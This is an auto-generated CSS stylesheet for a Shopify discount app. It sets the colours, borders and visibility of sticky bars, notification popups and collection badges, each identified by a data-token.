.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5HLRJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VFDHB {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VFDHB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VFDHB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 5HSDN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - Y21UP {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - BFPTQ {%- endcomment -%}*/
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='BFPTQ']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='BFPTQ'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='BFPTQ']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - BFPTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BFPTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BFPTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DBE2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - RCZVT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RCZVT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RCZVT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - P57QQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - P57QQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='P57QQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HQLIH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HQLIH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HQLIH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - MU861 {%- endcomment -%}*/
.limoniapps-notification[data-token='MU861'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='MU861']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='MU861'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='MU861']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - MU861 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - MH5VQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - MH5VQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='MH5VQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EYN5J {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - EYN5J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='EYN5J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 2C98L {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2C98L {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2C98L'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - K3QZA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K3QZA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - NCCYW {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='NCCYW'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - RPFNK {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RPFNK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RPFNK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NJVV5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - AZVWN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - AZVWN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='AZVWN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - Y8E9I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-box{background-color:rgb(208, 61, 61);}
